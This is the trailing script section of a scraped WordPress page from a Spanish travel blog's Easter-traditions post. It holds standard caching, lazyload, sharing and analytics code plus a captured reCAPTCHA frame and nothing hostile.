"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.3.1" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109190712\",\"post\":\"16745\",\"tz\":\"-5\",\"srv\":\"www.blogitravel.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109190712", "16745" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"4ce0cb45f4","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogitravel.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogitravel.com%2F2019%2F03%2Ftradiciones-de-semana-santa-como-se-celebra-la-pascua%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script defer type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763578852" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[16745]");
                });
            
</script>

		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"915c67b683","url":"https:\/\/www.blogitravel.com\/2019\/03\/tradiciones-de-semana-santa-como-se-celebra-la-pascua","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e11a47997304ee8b7d5a050b4b89629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3
body_size: -572
content:
{"16745":251}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y60XIo86mlb9HEtndXJ-Gg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768817370428');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>